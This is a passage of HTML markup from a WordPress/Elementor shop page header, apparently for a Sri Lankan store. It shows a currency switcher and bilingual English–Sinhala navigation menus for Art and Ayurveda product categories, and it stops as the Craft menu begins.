				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/shop/%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92-%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id11273" for="apbct__email_id__elementor_form_11273">11273</label><input 
        id="apbct__email_id__elementor_form_11273" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_11273"  
        type="text" 
        value="11273" 
        size="30" 
        apbct_event_id="11273"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_11273"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="11273" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
